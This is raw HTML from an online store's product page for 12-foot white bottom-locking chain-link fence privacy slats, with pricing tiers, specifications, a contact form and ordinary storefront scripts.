                                https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_03_2.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="PDS 12' Chain Link Fence Bottom Locking Privacy Slats (White, 2 Inch)"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://privacyslatking.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_04_2.jpg"
                    data-lightbox="product-set" data-title="PDS 12' Chain Link Fence Bottom Locking Privacy Slats (White, 2 Inch)">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_04_2.jpg"
                        srcset="https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_04_2.jpg 190w, 
                                https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_04_2.jpg 240w, 
                                https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_04_2.jpg 320w,
                                https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_04_2.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="PDS 12' Chain Link Fence Bottom Locking Privacy Slats (White, 2 Inch)"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://privacyslatking.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_05_2.jpg"
                    data-lightbox="product-set" data-title="PDS 12' Chain Link Fence Bottom Locking Privacy Slats (White, 2 Inch)">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_05_2.jpg"
                        srcset="https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_05_2.jpg 190w, 
                                https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_05_2.jpg 240w, 
                                https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_05_2.jpg 320w,
                                https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_05_2.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="PDS 12' Chain Link Fence Bottom Locking Privacy Slats (White, 2 Inch)"
                    loading="lazy" />
                </a>
            </div>
                                </div>
    </div>
    <div class="container-for-swiper-arrows2">
        <div class="swiper-button-next arrow-next-for-image .swiper-arrows-visible"><img src="https://privacyslatking.com/store/skin/frontend/copper/default/images/icons/left-arrow.svg"></div>
    </div>
</div>
</div>

<script>
$j(document).ready(function () {
    function updateHeight() {
        var imageHeight = $j('#image-main').outerHeight(); 
        $j('.product-img-box').css('height', imageHeight + 'px');
    }
    $j(window).resize(updateHeight);
    $j('#image-main').on('load', function () {
        updateHeight();
    }).each(function () {
        if (this.complete) $j(this).trigger('load'); 
    });
    updateHeight();
});
</script>            </div>
            <div class="product-shop">
            <h1 class="desktop-h">PDS 12' Chain Link Fence Bottom Locking Privacy Slats (White, 2 Inch)</h1>
                                    <div class="short-description">
                        
                        <div class="std">
                            Enhance any 12 ft. chain link fence with Bottom-Lock slats in white with a 2" mesh size. Our patented locking channel provides a quick and easy installation with the "snap-in" locking effect for security and to deter vandalism.
<br>
<br>
<h4>This product contains 82 total slats per box.</h4>                        </div>
                                                						<div class="sku-at-the-top">
                            <strong>Part Number:</strong>
                            BLS12-WHITE-2                        </div>
                                            </div>
                                <div class="product-pricing-information">
                                            <div class="product-pricing-col2">
                            <div class="add-to-box">
                                                                    <div class="flex-for-price">
                                        <div class="price-info">
                                            <div class="price" id="amlabel-product-price-894" style="display:none"></div>

                                  
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-894">
                     <span style="visibility:hidden;"><span class="multiplePricingEach">$102.86</span> each</span>                                            <span class="multiplePricingSub"><span class="price">$102.86</span> <span class="label-name">each</span></span>                                                        </span>
                            
        </div>


                                                                                    </div>
                                                                                        <div class="add-to-cart">
                <div class="qty-wrapper">
        	<script type="text/javascript">
        		var incrementQty;
        		function dispatchQtyChange(){
        			const inputField = document.querySelector('input[name="qty"]');
							const inputChangeEvent = new Event('input');
							inputField.dispatchEvent(inputChangeEvent);
        		}
        		function startPlusQty(inputField){
        			incrementQty = setInterval(function(){
        				inputField.stepUp();
        			},250);
        		}
        		function startMinusQty(inputField){
        			incrementQty = setInterval(function(){
        				inputField.stepDown();
        			},250);
        		}
        		function stopQty(){
        			clearInterval(incrementQty);
        			dispatchQtyChange();
        		}
        	</script>
		        	<button class="minus" type="button" onmousedown="startMinusQty(this.parentNode.querySelector('input[type=number]'))" onmouseup="stopQty()" onclick="this.parentNode.querySelector('input[type=number]').stepDown();dispatchQtyChange();" ><img src="https://privacyslatking.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg"></button> 
          <input type="number" pattern="\d*(\.\d+)?" name="qty" id="qty" maxlength="12" step="1" 
        min="1" 
          value="1" 
          title="Qty" 
          class="input-text qty" />
          <button type="button" onmousedown="startPlusQty(this.parentNode.querySelector('input[type=number]'))" onmouseup="stopQty()" onclick="this.parentNode.querySelector('input[type=number]').stepUp();dispatchQtyChange();" class="plus"><img src="https://privacyslatking.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg"></button>
        </div>
                <div class="add-to-cart-buttons">
            <button type="button" title="Add to Cart" class="button btn-cart" onclick="productAddToCartForm.submit(this)"><span><span>Add to Cart</span></span></button>
                    </div>
    </div>
                                                                                            <span class="or">OR</span>
                                                                                                                                                            </div>
                                    <div class="tier-pricing-container">
                                        

		<table class="container">
			
			
	    <thead>
	        <tr>
	            <th><strong>Quantity</strong></th>
	            <th><strong>Price Each</strong></th>
	        </tr>
	    </thead>
	    <tbody>
	    	<tr class="tier-price tier-base tier-selected"><td class="left">&nbsp; 1+</td><td>$102.86</td></tr>		    		    		    		        <tr class="tier-price tier-0">
		        <td class="left">&nbsp; 600+</td><td><span class="price">$88.59</span></td>  
		        		        		        </tr>
		    		  </tbody>
    </table>
			

<script type="text/javascript">
//populate customer tiers
let tierQuantities = [600];
let tierPricing = ["88.5900"];
let baseTier = 1;
let basePrice = 102.86;
let currentPrice = 102.86;
let productId = 894;

const decimalCount = num => {
   const numStr = String(num);
   if (numStr.includes('.')) {
      return numStr.split('.')[1].length;
   };
   return 0;
}

const userSelectedQty = document.querySelector('input[name="qty"]');
userSelectedQty.addEventListener("input", updateDFSSimplePricing);
function updateDFSSimplePricing(qtyField){
	let customerSelectedQty = parseInt(qtyField.target.value);
	
	if(tierQuantities.length > 0){
		//tiers available
		for(var i=tierQuantities.length - 1;i>=0;i--){
			if(customerSelectedQty >= tierQuantities[i]){
				//update tier rows to show selected row
				$j(".tier-selected").removeClass("tier-selected");
				$j('.tier-' + i).addClass("tier-selected");
				currentPrice = tierPricing[i];
				break;
			}
			else{
				if(customerSelectedQty >= parseInt(baseTier)){
					$j(".tier-selected").removeClass("tier-selected");
					$j(".tier-base").addClass("tier-selected");
					currentPrice = basePrice;
				}
				else{
					$j(".tier-selected").removeClass("tier-selected");
					currentPrice = basePrice;
				}
			}
		}
	}
	
	//multiply pricing
	if((customerSelectedQty > parseInt(baseTier)) || ((parseInt(baseTier) > 1) && (customerSelectedQty > 1))){
		var eachPrice = parseFloat(currentPrice).toLocaleString("en-US", { maximumFractionDigits: 4, minimumFractionDigits: 2 });
		var subPrice = parseFloat(customerSelectedQty * currentPrice).toLocaleString("en-US", { maximumFractionDigits: 4, minimumFractionDigits: 2 });
		var customerSelectedQtyFormatted = customerSelectedQty.toLocaleString("en-US");
		if(decimalCount(eachPrice) > 2)
			eachPrice = parseFloat(currentPrice).toLocaleString("en-US", { minimumFractionDigits: 4 });
		if(decimalCount(subPrice) > 2)
			subPrice = parseFloat(customerSelectedQty * currentPrice).toLocaleString("en-US", { minimumFractionDigits: 4 });
				
		$j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:visible");
		
		$j("#product-price-"+productId+" .multiplePricingEach").html(
    "<span class=\"each\">$" + eachPrice + "</span> " +
    "<span class=\"how-many\">each x " + customerSelectedQtyFormatted + "</span>"
);

$j("#product-price-" + productId + " .multiplePricingSub").html(
    "<span class=\"price sub\">$" + subPrice + "</span> " + 
    "<span class=\"subtotal\">subtotal</span>"        
);

	}
	else{
		var subPrice = parseFloat(currentPrice).toLocaleString("en-US", { minimumFractionDigits: 4 });
		
		$j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:hidden");
		$j("#product-price-"+productId+" .multiplePricingSub").html("<span class=\"price\">$"+subPrice+"</span>");
	}
}

function updateDFSConfigPricing(qtyField,newBasePrice){
	let customerSelectedQty = parseInt(qtyField.target.value);
	let customerSelectedQtyFormatted = customerSelectedQty.toLocaleString("en-US");
	
	//multiply pricing
	if((customerSelectedQty > parseInt(baseTier)) || ((parseInt(baseTier) > 1) && (customerSelectedQty > 1))){
    $j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:visible");
    $j("#product-price-" + productId + " .multiplePricingEach").html(
            "<span class=\"each\">$" + eachPrice + "</span> " + 
            "<span class=\"how-many\">each x " + customerSelectedQtyFormatted + "</span>"
        );
		$j("#product-price-" + productId + " .multiplePricingSub").html(
    "<span class=\"price sub\">$" + subPrice + "</span> " + 
    "<span class=\"subtotal\">subtotal</span>"       
);

}

	else{
		$j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:hidden");
		$j("#product-price-"+productId+" .multiplePricingSub").html("<span class=\"price\">$"+parseFloat(newBasePrice).toLocaleString("en-US", { minimumFractionDigits: 4 })+"</span>");
	}
}

</script>                                    </div>
                            </div>
                            <div class="inventory-container">
                                <div id="product.live.inventory" class="fpc-block"></div>                            </div>
                        </div>
                                                    <div class="flex-tier-related"></div>
                                                            </div>
                <div class="flex-for-options">
                                                        </div>
                <div class="extra-info">
                                    </div>
                                            </div>
        </div>
    </form>
    <div class="two-column">
        <div class="column right-thin-border-product">
                <div class="std">
      <h2>Details</h2>
    	<h3>PDS 12' Chain Link Fence Bottom Locking Privacy Slats (White, 2 Inch)</h3>
      <p>The PDS Bottom-Lock slat provides an economical and attractive way to enhance any chain link fence. Bottom-Lock Slats are flat tubular in shape, with reinforced "legs" inside for extra durability. Our patented locking channel provides a "snap-in" locking effect for security and to deter vandalism. Comprised of HDPE, high-density polyethylene, these privacy slats are resistant to severe weather conditions, saltwater, sand, road dirt, most acids, alcohol, alkaline, ammonia, petroleum distillates, and common environmental pollutants. The Bottom Lock Slat is extruded from color pigments and ultraviolet (UV) inhibitors, specifically designed to retard the harmful effects of the sun and lengthen the life of the product.</p>
<br>
<h4>This product contains 82 total slats per box.</h4>

<div class="two-column">
<div class="column">
<h3>Features:</h3>
<ul>
<li>Available In Several Colors</li>
<li>Easy To Install, Snap In Locking Design</li>
<li>UV Inhibitors Promotes Long-Lasting Color</li>
<li>Deters Vandalism And Adds Security To Chain Link Fence</li>
<li>High-Quality Material Resists Damage From The Elements</li>
<li>Low-Maintenance Privacy Fence Is Easy To Clean With Water</li>
<li>Includes A 25-year, Pro-Rated Warranty Against Breakage Under Normal Conditions</li>
</ul>

<h3>Available Options:</h3>
<ul>
<li>Available Mesh Size Options: 2" or 2 1/4"</li>
</ul>
<h3>Specifications:</h3>
<ul>
<li>Height: 12'</li>
<li>Mesh Size: 2" or 2 1/4"</li>
<li>Visibility Blockage: 75%</li>
<li>Material: High Density Polyethylene (HDPE)</li>
<li>Slat Length: 3 1/2" Shorter Than Height Of Fence</li>
<li>Wind Load Privacy Factor: Approximately 75% </li>
</ul>
</div>

<div class="column">
<img src="https://privacyslatking.com/store/media/wysiwyg/Bottom_locking_features.jpg" alt="" />
</div>
</div>

<br>
<table class="add-info-table data-table">
<tbody>
<tr>
</tr>
<tr><th></th></td><td class="centered"><strong>Slat Width</strong></td><td class="centered"><strong>Mesh Size</strong></td><td class="centered"><strong>Wire Gauge</strong></td><td class="centered"><strong>Slats Per Bag</strong></td><td class="centered"><strong>Approx. Coverage Per Bag</strong></td></tr><tr><th><strong>Bottom Lock 2"</strong></th><td>1 3/32"</td><td>2"</td><td>8, 9, or 11</td><td>82</td><td>10 Linear Feet</td></tr><tr><th><strong>Bottom Lock 2 1/4"</strong></th><td>1 1/4"</td><td>2 1/4"</td><td>11 1/2" or 12 1/2"</td><td>78</td><td>10 Linear Feet</td></tr></tbody>
</table>
</br>
<h3>Installation & Demonstration:</h3>
<img class="centered" height="400" src="https://privacyslatking.com/store/media/wysiwyg/Bottom_Locking_Slats-01.jpg" alt="" />
<div class="centered youtube-player" data-id="Li7b04XpDOI"></div>    </div>
            <div id="successMessage" class="successMessage alert alert-success" style="display: none">Thank you! We will respond to your request within 1 business day.</div>
<div id="errorMessage" class="errorMessage alert alert-danger" style="display: none">Oops! An error occurred. Please try again later.</div>
            <div class="product-page-contact">
            <div class="contact-wrapper">
            <div class="contact-form-container">
            <div class="call-prefer-box">Prefer to Call?<a href="tel:8883781089"> (888) 378-1089</a> </div>
                <h3 class="contact-head">Questions about part number BLS12-WHITE-2?</h3>
                <p class="required">Required Fields *</p>
                <form id="product-page-contact-form" role="form" method="post" class="contactForm validateIt" data-email-subject="Contact Form" data-show-errors="true">
                    <h4>Name <span>*</span></h4>
					<input id="contact_name" name="name" required type="text" class="contact-form-input" />
                    <h4>Email <span>*</span></h4>
					<input id="contact_email" name="email" required type="email" class="contact-form-input" />
					<h4>Phone</h4>
					<input id="contact_phone" name="phone" type="tel" class="contact-form-input" />
                    <h4>My Questions <span>*</span></h4>
					<textarea id="contact_message" class="contact-form-input large-input" name="field[]" required></textarea>
                    <input type="hidden" id="DFS_SESSION" name="DFS_SESSION" value="" /><input type="hidden" id="DFS_CART" name="DFS_CART" value="FALSE" /><input type="hidden" id="DFS_PRODUCT" name="DFS_PRODUCT" value="BLS12-WHITE-2" />                    <input class="dfcontactform-submit" type="submit" name="submit" value="Send Message">
                </form>

            </div>
        </div>
            </div>
        </div>
        <div class="column">
            <div class="add-to-cart-wrapper">
                

                                    <div class="add-to-box">
                        <div class="product-compare-box">
                                                    </div>
                    </div>
                                                </div>
            <div class="margin-div">
                
                    <div class="add-info-two">
        <div class="add-info-table">
            <table class="data-table" id="product-attribute-specs-table">
                <col width="25%" />
                <col />
                <tbody>
                                                                    <tr>
                                <th class="label">
                                    SKU                                                                                                    </th>
                                <td class="data">
                                    BLS12-WHITE-2                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Color                                                                                                    </th>
                                <td class="data">
                                    White                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Coverage                                                                                                    </th>
                                <td class="data">
                                    10 Lineal Feet                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Fence Height                                                                                                    </th>
                                <td class="data">
                                    12' High                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Fits Mesh Size                                                                                                    </th>
                                <td class="data">
                                    2&quot;                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Locking Channel                                                                                                    </th>
                                <td class="data">
                                    Bottom Locking Strip                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Visibility Blockade                                                                                                    </th>
                                <td class="data">
                                    75%                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Warranty                                                                                                    </th>
                                <td class="data">
                                    25 Year Warranty                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Quantity In Pack                                                                                                     </th>
                                <td class="data">
                                    82                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Specification Sheet                                                                                                    </th>
                                <td class="data">
                                    <a class="download-file" href="https://privacyslatking.com/store/media/catalog/product/PSK_bottom_lock_specification_sheet.pdf">Download PDF file</a>                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Installation Guide                                                                                                    </th>
                                <td class="data">
                                    <a class="download-file" href="https://privacyslatking.com/store/media/catalog/product/bottom-locking-chain-link-privacy-slats-installation-guide.pdf">Download PDF file</a>                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Country of Manufacture                                                                                                    </th>
                                <td class="data">
                                    United States                                </td>
                            </tr>
                                    </tbody>
            </table>
            <script type="text/javascript">
                decorateTable('product-attribute-specs-table')
            </script>
                </div>
         </div>
                <br>
                                <br>
                            </div>
        </div>
    </div>
    <div class="clearer"></div>
    </div>
<script src='https://www.google.com/recaptcha/api.js?render=6LfI66UZAAAAAKKjFLuENUxN1FZ0x-P2M15AxeVs'></script>
<script type="text/javascript">
    //<![CDATA[
    var productAddToCartForm = new VarienForm('product_addtocart_form');
    productAddToCartForm.submit = function(button, url) {
        if (this.validator.validate()) {
            var form = this.form;
            var oldUrl = form.action;

            if (url) {
                form.action = url;
            }
            var e = null;
            try {
                this.form.submit();
            } catch (e) {}
            this.form.action = oldUrl;
            if (e) {
                throw e;
            }

            if (button && button != 'undefined') {
                button.disabled = true;
            }
        }
    }.bind(productAddToCartForm);
    productAddToCartForm.submitLight = function(button, url) {
        if (this.validator) {
            var nv = Validation.methods;
            delete Validation.methods['required-entry'];
            delete Validation.methods['validate-one-required'];
            delete Validation.methods['validate-one-required-by-name'];
            // Remove custom datetime validators
            for (var methodName in Validation.methods) {
                if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                }
            }
            if (this.validator.validate()) {
                if (url) {
                    this.form.action = url;
                }
                this.form.submit();
            }
            Object.extend(Validation.methods, nv);
        }
    }.bind(productAddToCartForm);
    //]]>



	$j(document).ready(function() {
		var modal360 = $j('#modal360');
		var overlay360 = $j('.modal-overlay');
		var close360 = $j('.close360').first();
		var model360content = $j('.modal-content');
		var gif360image = $j('#gifImage');

		if (!modal360.length || !overlay360.length || !close360.length || !model360content.length || !gif360image.length)
			return;

		function modal360ViewToggle() {
			overlay360.toggleClass('show');
			modal360.toggleClass('show');
			$j('body').toggleClass('no-scroll');
		}

		$j('#view360').click(function() {
			modal360ViewToggle();
			var gifUrl = gif360image.data('src');
			gif360image.attr('src', gifUrl).show();
		});

		close360.click(function() {
			modal360ViewToggle();
		});

		modal360.click(function(event) {
			if (!$j(event.target).closest(model360content).length) {
				modal360ViewToggle();
			}
		});

		overlay360.click(function(event) {
			if (!$j(event.target).closest(model360content).length) {
				modal360ViewToggle();
			}
		});

		// don't allow click propagation
		model360content.click(function(event) {
			event.stopPropagation();
		});
	});

	$j('#product-page-contact-form').submit(function(event) {
		event.preventDefault();
        var formRef = $j('#product-page-contact-form')[0];
		var name = $j('#contact_name').val();
		var email = $j("#contact_email").val();
        var phone = $j("#contact_phone").val();
		var DFS_PRODUCT = $j("#DFS_PRODUCT").val();
		var message = $j("#contact_message").val();
		var DFS_CART = $j("#DFS_CART").val();
		var DFS_SESSION = $j("#DFS_SESSION").val();
		grecaptcha.ready(function() {
			grecaptcha.execute('6LfI66UZAAAAAKKjFLuENUxN1FZ0x-P2M15AxeVs', {action: 'create_comment'}).then(function(token) {
				$j('#product-page-contact-form').prepend('<input type="hidden" name="g-recaptcha-response" value="' + token + '">');
				$j.post("https://dfsupply.heydfs.com/API/contact/endpoint/",{name: name, email: email, phone: phone, message: message, token: token, DFS_CART: DFS_CART, DFS_SESSION: DFS_SESSION, DFS_PRODUCT: DFS_PRODUCT}, function(result) {
						if(result.success) {
							document.getElementById("successMessage").style.display="block";
							formRef.reset();
                            document.querySelector(".product-page-contact").style.display = "none";
							gtag("event","generate_lead",{
								currency: "USD",
								value: 10,
								lead_source: "Product Page Question Form"
							});
						} else {
							document.getElementById("errorMessage").style.display="block";
						}
				});
			});;
		});
	});


</script>
<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
                    </div>
                </div>
            </div>
        </div>
       </div>
        <div class="footer-container">
    <div class="footer">
     <ul class="cms-footer-list">
 <li class="footer-links"><a href="https://privacyslatking.com/store/information/about-us.html">About Us</a></li>
 <li class="footer-links"><a href="https://privacyslatking.com/store/information/contact.html">Contact Us</a></li>
 <li class="footer-links"><a href="https://privacyslatking.com/store/resources.html">Resources</a></li>
 <li class="footer-links"><a href="https://privacyslatking.com/store/information/website-and-price-policy.html">Website and Price Policy</a></li>
 <li class="footer-links"><a href="https://privacyslatking.com/store/information/privacy-policy.html">Privacy Policy</a></li>
 <li class="footer-links"><a href="https://privacyslatking.com/store/information/shipping-policy.html">Shipping</a></li>
 <li class="footer-links"><a href="https://privacyslatking.com/store/information/return-policy.html">Returns</a></li>
 </ul>
 <div class="cms-copyright"><ul class="payment-list">
 <li><i class="pf pf-american-express-alt"></i></li>
 <li><i class="pf pf-visa"></i></li>
 <li><i class="pf pf-mastercard"></i></li>
 <li><i class="pf pf-discover"></i></li>
 <li><i class="pf pf-bank-transfer"></i></li>
 </ul></div>
 	<div class="cms-copyright-bottom">
		<div class="small-footnote">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.</div>
		&copy; 2025 DF Supply, Inc. All Rights Reserved.	</div>
    <div class="footer-banner"></div>
    </div>
</div>
                

        <script type="text/javascript">
            var amlabel_selector = '.amlabel-div';
                    </script>

<script type="text/javascript">
//<![CDATA[
document.observe('dom:loaded', function() {
    var blocks = $H();
    $$('div.fpc-block').each(function(el) {
        blocks.set(el.id, el);
    });
    if (blocks.keys().length) {
        var url = document.location.href;
        new Ajax.Request(url, {
            method: 'post',
            parameters: {
                fpc: 1,
                blocks: blocks.keys().join(',')
            },
            onSuccess: function(response) {
                var result = response.responseJSON;
                blocks.each(function(pair) {
                    $(pair.key).update(result.blocks[pair.key]);
                });
            }
        });
    }
});
//]]>
</script>



    <script type="application/ld+json">
            
    {
      "@context": "http://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "item": {
          "@id": "https://privacyslatking.com/store/",
          "name": "Home"
        }
      }    ]
    }
    </script>


<script type="text/javascript">
document.addEventListener("DOMContentLoaded",
	function() {
		var div, n,
			v = document.getElementsByClassName("youtube-player");
		for (n = 0; n < v.length; n++) {
			div = document.createElement("div");
			div.setAttribute("data-id", v[n].dataset.id);
			div.innerHTML = dfsYoutubeThumb(v[n].dataset.id);
			div.onclick = dfsYoutubeIframe;
			v[n].appendChild(div);
		}
	});

function dfsYoutubeThumb(id) {
	var thumb = '<img class="centered" src="https://i.ytimg.com/vi_webp/ID/0.webp">',
		play = '<div class="play"></div>';
		
	return thumb.replace("ID", id.split("?")[0]) + play;
}

function dfsYoutubeIframe() {
	var iframe = document.createElement("iframe");
	var embed = "https://www.youtube.com/embed/ID?autoplay=1";
	iframe.setAttribute("src", embed.replace("ID", this.dataset.id));
	iframe.setAttribute("style", "display: block; margin-left: auto; margin-right: auto; width:100%; height:100%;max-width:560px;max-height:315px;min-height:315px");
	iframe.setAttribute("frameborder", "0");
	iframe.setAttribute("width","560");
	iframe.setAttribute("height","315");
	iframe.setAttribute("allowfullscreen", "1");
	this.parentNode.replaceChild(iframe, this);
}

</script><div id="product.eventtracking" class="fpc-block"></div><script src="https://privacyslatking.com/store/js/prefetch-pages/fetch.min.js" type="module"></script>
  
  
    
    
    
  <script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "PDS 12' Chain Link Fence Bottom Locking Privacy Slats (White, 2 Inch)",
  "image": [
    "https://privacyslatking.com/store/media/catalog/product/cache/1/image/265x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_01_2.jpg"],
"description": "The PDS Bottom-Lock slat provides an economical and attractive way to enhance any chain link fence. Bottom-Lock Slats are flat tubular in shape, with reinforced \"legs\" inside for extra durability. Our patented locking channel provides a \"snap-in\" locking ",
  "sku": "BLS12-WHITE-2",
  "mpn": "BLS12-WHITE-2",
  
	"brand": {
		"@type": "Brand",
		"name": "DF Supply, Inc."
	},
	"offers": {
    "@type": "Offer",
    "url": "https://privacyslatking.com/store/pds-12-chain-link-fence-bottom-locking-privacy-slats-white-2-inch.html",
    "priceCurrency": "USD",
    "price": "102.86",
    "priceValidUntil": "2025-12-19",
    "itemCondition": "http://schema.org/NewCondition",
    "availability": "http://schema.org/InStock",
    "seller": {
      "@type": "Organization",
      "name": "PrivacySlatKing.com"
    }
  }
}
</script>

  
</div>
</body>
<script>document.querySelectorAll('.main').forEach(function(main) {
  if (main.querySelector('.resource-hub')) {
    main.classList.add('resource-hub');
  }
});</script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://privacyslatking.com/store/pds-12-chain-link-fence-bottom-locking-privacy-slats-white-2-inch.html
body_size: 13650
content:

<!DOCTYPE html>

<!--[if lt IE 7 ]> <html lang="en" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en" id="top" class="no-js"> <!--<![endif]-->

<head>
 
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>PDS 12' Chain Link Fence Bottom Locking Privacy Slats (White, 2 Inch) | Privacy Slat King</title>
<meta name="description" content="&lt;p&gt;The PDS Bottom-Lock slat provides an economical and attractive way to enhance any chain link fence. Bottom-Lock Slats are flat tubular in shape, with reinforced &quot;legs&quot; inside for extra durability. Our patented locking channel provides a &quot;snap-in&quot; locki" />
<meta name="keywords" content="" />
<meta name="robots" content="INDEX,FOLLOW" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" />
<link rel="icon" href="https://privacyslatking.com/store/media/favicon/default/favicon_1.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://privacyslatking.com/store/media/favicon/default/favicon_1.png" type="image/x-icon" />
<link rel="preload" href="https://privacyslatking.com/store/skin/frontend/copper/default/fonts/SybillaPro-Book.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://privacyslatking.com/store/skin/frontend/copper/default/fonts/SybillaPro-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://privacyslatking.com/store/skin/frontend/copper/default/fonts/SybillaPro-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://privacyslatking.com/store/skin/frontend/copper/default/fonts/SybillaPro-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="dns-prefetch" href="//dfsupply.heydfs.com">
<link rel="preconnect" href="//dfsupply.heydfs.com" crossorigin>
<link rel="stylesheet" type="text/css" href="https://privacyslatking.com/store/js/lightbox2/lightbox.min.css?build11945" />
<link rel="stylesheet" type="text/css" href="https://privacyslatking.com/store/skin/frontend/copper/default/css/dfs-styles.min.css?build11945" media="all" />
<link rel="stylesheet" type="text/css" href="https://privacyslatking.com/store/skin/frontend/copper/default/css/print.min.css?build11945" media="print" />
<script type="text/javascript" src="https://privacyslatking.com/store/js/prototype/prototype.min.js?build11945"></script>
<script type="text/javascript" src="https://privacyslatking.com/store/js/dfs/jquery-3.min.js?build11945"></script>
<script type="text/javascript" src="https://privacyslatking.com/store/js/lib/jquery/noconflict.min.js?build11945"></script>
<script type="text/javascript" src="https://privacyslatking.com/store/js/lib/ccard.min.js?build11945"></script>
<script type="text/javascript" src="https://privacyslatking.com/store/js/prototype/validation.min.js?build11945"></script>
